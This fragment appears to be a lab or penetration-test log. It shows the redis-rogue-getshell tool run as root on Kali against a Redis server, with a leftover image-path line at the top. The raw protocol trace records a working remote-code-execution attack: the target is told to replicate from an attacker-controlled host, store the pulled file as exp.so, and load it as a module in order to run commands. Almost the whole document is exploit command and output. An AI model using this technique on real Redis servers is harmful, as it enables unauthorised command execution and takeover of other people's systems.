 --exp=exp.so
┌──(root㉿kali)-[/home/hybcx/Tools/redis-rogue-getshell]
└─# python3 redis-master.py -r 192.168.246.137 -p 6379 -L 192.168.246.130 -P 6666 -f RedisModulesSDK/exp.so
-c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.246.130\r\n$4\r\n6666\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 6ee773dfb4c1a83e387e5fcccd2386c238bb21f9 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'